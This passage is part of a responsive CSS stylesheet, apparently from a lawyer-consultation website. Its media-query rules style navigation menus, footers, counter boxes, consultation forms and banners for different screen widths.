    padding: 0;
  }
  .tab_nopad {
    padding: 0;
  }
  .mlr-50 {
    margin: 0 0px;
  }
  a.request-call-back-btn {
    background: rgb(77, 146, 148);
    transform: rotate(0deg);
    left: inherit;
    top: 9.6%;
    right: 9%;
    box-shadow: 0px 0px 8px 3px rgba(0, 0, 0, 0.0784313725490196);
  }
  .nav-icon {
    top: 30px !important;
  }
}
@media only screen and (max-width: 800px) {
  .gc-sign-body {
    top: 26%;
    padding: 15px;
  }
  .menu-bar-consult {
    padding: 0;
  }
  .logo-head {
    padding-top: 0;
    border-bottom: 1px solid #709d9f;
  }
  .logo-head img {
    padding-left: 10px;
  }
}
@media (min-width: 450px) and (max-width: 990px) {
}
@media (max-width: 990px) {
  .gc-strip .margtop {
    margin-top: 15px;
  }
  section#blog .gc-blog-detail h3 {
    margin-top: 0;
  }
  .facts.why-desc {
    height: inherit !important;
  }
  .section-title p:after {
    top: 70%;
  }
  footer#consultation .gc-footer1 .gc-footer2 p {
    text-align: center !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr {
    float: none !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr p {
    text-align: center !important;
  }
  div#news_pg .col-md-12.padding0 {
    padding: 0 !important;
  }
  div#blog_pg2 .col-md-12.padding0 {
    padding: 0 !important;
  }
  .gc-sign-bar ul li img {
    position: relative;
    top: -2px;
  }
  .gc-sign-bar ul li {
    text-align: left;
    padding: 0;
  }
}
@media (max-width: 1024px) {
  .client-review {
    padding: 0px 0px 0px 7px;
  }
  .client-review .testimonial {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .case-testimonial .caseone {
    left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 30px;
  }
  .modal-dialog {
    width: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .menu-bar-consult .main-menu-1 ul.nav.navbar-nav li a {
    font-size: 12px;
  }
}
@media (min-width: 760px) and (max-width: 991px) {
  .col-md-6.aust {
    text-align: center;
  }
  .col-md-6.cana {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .menu-bar-consult {
    margin-top: 35px;
  }
  .affix {
    margin: 0px !important;
    top: 35px;
  }
  #home_slider .next-arrow {
    bottom: 44%;
  }
  #home_slider .prev-arrow {
    bottom: 44%;
  }
  .res-tb li.top-menu select {
    padding: 0 !important;
    margin-bottom: 3px;
  }
  .res-tb select#languages {
    border: 1px solid #d0d0d0 !important;
    box-shadow: none;
    background: #fff;
  }
  .res-tb {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .res-tb li.top-menu {
    list-style-type: none;
  }
  .aust .headingTitle h1 {
    text-align: center !important;
  }
  .gc-booking.grey-shade2.padding img {
    display: none;
  }
  a.case-evalution-flt-btn {
    top: 60%;
  }
  .padding0 {
    padding: 0 15px !important;
  }
  .menu-bar-consult .main-menu-1 {
    display: none !important;
  }
  .menu-bar-consult {
    background: rgba(65, 125, 127) !important;
  }
  .menu-bar-consult.affix .col-md-2 {
    padding: 0;
    position: relative !important;
  }
  .affix .nav-icon {
    right: 15px;
  }
  .nav-icon {
    top: 18px;
  }
  .desktop_logo {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1250px) {
  .consultation-discount-form.affix {
    width: 27% !important;
    right: 65px;
    top: 100px !important;
  }
}
@media (min-width: 1600px) and (max-width: 2499px) {
  .consultation-discount-form.affix {
    width: 25% !important;
    right: 162px;
  }
}
@media (min-width: 2500px) {
  .consultation-discount-form.affix {
    width: 15% !important;
    right: 600px;
    top: 200px !important;
  }
}
@media (max-width: 991px) {
  .consultation-discount-form.affix {
    width: 100% !important;
    position: unset !important;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
}
@media (min-width: 992px) {
  .consultation-discount-form {
    margin-top: -90px;
  }
  .consultation-discount-form.affix {
    margin: 0;
  }
  .res-tb li.top-menu {
    display: none;
  }
  .inner-pages.lawyer_logins {
    padding: 20px 0px 55px 0px;
  }
  h1 {
    font-size: 36px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .legal_service_page .why-sec-box-single {
    height: 110px;
  }
  .Law_guide .form_align {
    position: relative;
    left: 12px;
    top: 33px;
  }
  .affix {
    box-shadow: 0px 0px 5px #000000;
  }
  .endless-river {
    display: none !important;
  }
  .mobile_logo {
    display: none;
  }
}
@media (max-width: 1100px) and (min-width: 992px) {
  .find_lawyer_form .gc-filter-bay.mobres .gc-filter-select {
    width: 100% !important;
  }
}
@media (min-width: 310px) and (max-width: 500px) {
  .gc-across {
    display: block;
  }
}
@media (min-width: 990px) and (max-width: 1200px) {
  section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {
    padding-left: 15px;
  }
  section.most-viewed.module.parallax.parallax-1
    .gc-advocate-detail
    p:nth-child(2) {
    height: 80px !important;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
  .gc-check label {
    left: 50px;
  }
  .navbar-default .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.back-gradient {
  background: none;
  padding: 15px;
}
.law-guide-blog {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .google-reviews img.google-logo {
    width: 80px;
    position: unset;
    float: right;
    margin-top: -15px;
    margin-right: -10px;
  }
  .lc_sec_two p span {
    margin-top: 14px;
  }
  .arrow-img {
    padding: 10px 0px;
  }
  #lc_five .indent-head {
    text-indent: inherit;
    text-align: center;
  }
  .ls-call-s .common_button {
    text-align: left;
  }
  .lc_sec_one {
    padding: 35px 0px 0px 0px;
  }
  .lc_main_form select {
    margin-bottom: 15px;
  }
  .lc_form {
    padding: 15px;
  }
  .lc_main_form input#proceed {
    margin-top: 0px;
  }
  .form_layer {
    padding: 30px 0px 30px 30px;
    margin-left: 0px;
  }
  .rotate-text {
    transform: none;
    position: unset;
    width: auto;
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .top-bar-menu.lang {
    float: right !important;
  }
  .top-bar-menu {
    margin-right: 0px;
  }
  .top-bar {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
  }
  #lc_two p {
    display: flex;
  }
  #lc_four p {
    width: auto;
    margin: 0px auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .rotate-text {
    background: #a1a1a1;
    transform: rotate(270deg);
    text-align: center;
    padding: 3px 10px;
    position: relative;
    right: 45.5%;
    bottom: 260px;
    width: 100%;
  }
}
@media screen and (max-width: 359px) {
  .nav-icon {
    top: 13px;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 133px !important;
    height: 66px !important;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 95px !important;
    line-height: 95px !important;
    width: 95px !important;
  }
  .counter_box p.number {
    font-size: 20px !important;
    line-height: 28px !important;
    padding-top: 15px;
  }
  .counter_box p {
    font-size: 13px !important;
    line-height: 13px !important;
  }
}
@media screen and (max-width: 767px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 13px !important;
  }
  .menu-bar-consult {
    margin-top: 31px;
  }
  .affix {
    margin: 0px !important;
    top: 31px !important;
  }
  .top-bar {
    height: 31px !important;
  }
  li.top-menu select.form-control {
    padding: 0px 12px !important;
    margin-top: 3px !important;
    font-size: 11px;
    height: 19px !important;
  }
  .home_banner .content-box {
    padding-top: 30px !important;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 20px 0px;
  }
  .home_banner .content-box a {
    padding: 8px 10px 9px 10px !important;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_colum:nth-child(1) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 100% !important;
    float: left;
  }
  .footer_copyright {
    padding: 20px 0px;
  }
  .footer_copyright .footer_left {
    width: 270px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 8px;
    color: #fff;
    font-size: 12px;
    padding-left: 7px;
  }
  .footer_copyright .footer_right {
    width: 311px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 15px;
    color: #fff;
    font-size: 12px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: left;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 160px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 8px 0px;
  }
  .footer_copyright .footer_center {
    width: 100% !important;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 0px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 20px !important;
    padding-top: 24px;
    line-height: 30px !important;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  body {
    overflow: hidden;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
    background: #045252;
  }
  .home_banner .carousel-inner > .item > img {
    display: none !important;
  }
  .first_icn i {
    position: absolute;
    top: 26px;
    right: 14px;
    font-size: 14px !important;
  }
  .sec_icn i {
    position: absolute;
    top: 26px;
    right: 30px;
    font-size: 14px !important;
  }
  .thir_icn i {
    position: absolute;
    top: 26px;
    right: 27px;
    font-size: 14px !important;
  }
  .mutul_resp_radio h5 {
    color: #fff;
    padding-left: 15px;
    margin: 0;
  }
  input.amount_mob {
    width: 18px;
    float: left;
  }
  div#constant_form {
    margin: 0px 0px 0px 0px;
  }
  #constant_form .talk_main {
    border: 10px solid #008487;
  }
  #constant_form .modal-dialog {
    margin: 30px auto !important;
  }
  #constant_form .call_backleft {
    display: none;
  }
  .constant_form .cf-form {
    padding: 30px 15px;
  }
  .home_banner .grey-text {
    color: #fff;
    font-weight: 600 !important;
    text-transform: capitalize !important;
    font-size: 34px !important;
    font-family: "Montserrat", sans-serif !important;
  }
  .trusted_box {
    width: 50%;
    float: left;
    margin-top: 10px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100% !important;
    margin-bottom: 15px;
  }
  .customer_review_box .lawyer_profile {
    display: initial;
    padding-left: 0;
    top: 0;
    position: relative;
    margin-bottom: -20px;
  }
  .mutul_box h2 {
    margin: 0;
    border-bottom: 1px solid #ccc;
    padding: 15px 15px 15px 16px;
    font-size: 18px !important;
    color: #333;
    font-weight: 600 !important;
  }
  .consultation_work .lawyer_box {
    width: 100%;
    padding: 16px 5px 20px 5px !important;
  }
  .consultation_work .lawyer_profile h5 {
    font-size: 18px !important;
    font-weight: 700 !important;
    margin: 0;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 15px !important;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 0px 0px;
  }
  .home_banner .content-box h1 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box h2 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box {
    padding-top: 25px !important;
    padding: 45px;
    padding-bottom: 10px !important;
    padding-left: 40px !important;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .find_lwer_sec select {
    width: 100%;
    margin-bottom: 0;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_copyright {
    padding: 6px 0px;
  }
  .footer_copyright .footer_left {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 15px;
    color: #fff;
    font-size: 11px;
  }
  .footer_copyright .footer_right {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 8px;
    color: #fff;
    font-size: 11px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: right;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 110px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 0px 0px;
  }
  .footer_copyright .footer_center {
    width: 15%;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 15px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 24px !important;
    padding-top: 20px;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  .home_banner .carousel-inner .item {
    padding: 7px 0px;
    height: auto;
  }
  .home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {
    width: 28px !important;
  }
  .footer_colum:nth-child(1) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 33.33%;
    float: left;
  }
  body {
    overflow: hidden;
  }
  #constant_form .call_backleft {
    height: 433px;
  }
  #constant_form .talk_main h3 {
    font-size: 22px !important;
    font-weight: 600 !important;
    padding-top: 7px !important;
  }
  #constant_form .talk_main h4 {
    font-size: 22px !important;
    font-weight: 600 !important;
    margin-left: 0 !important;
    line-height: 32px !important;
    padding-top: 15px;
  }
  div#constant_form {
    margin: 0px 7px 0px 13px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 95% !important;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  .legel_consult_box .legel_heading h4 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }
  .home_banner .content-box {
    padding-top: 0px !important;
    margin-top: -55px;
  }
  .trusted_lawyer {
    margin-top: -135px;
  }
  .footer_copyright .footer_right {
    width: 43%;
  }
  .footer_copyright .footer_center {
    width: 17%;
  }
  .footer_copyright .footer_left a {
    padding-right: 28px;
  }
  .footer_copyright .footer_right li a {
    padding-left: 22px;
  }
  body {
    overflow: hidden;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .home_banner .carousel-inner .item {
    padding: 105px 0px;
    height: auto;
  }
  .home_banner .grey-text {
    font-size: 30px;
  }
}
